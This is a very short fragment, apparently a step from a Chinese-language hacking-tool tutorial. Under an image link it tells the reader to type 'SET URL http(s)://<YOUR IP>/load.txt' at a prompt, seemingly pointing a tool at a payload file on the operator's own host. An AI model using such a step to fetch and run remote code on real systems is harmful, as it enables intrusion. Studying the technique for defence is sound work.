在提示符下键入: SET URL http(s)://<YOUR IP>/load.txt,或者您可以使用其他扩展名等。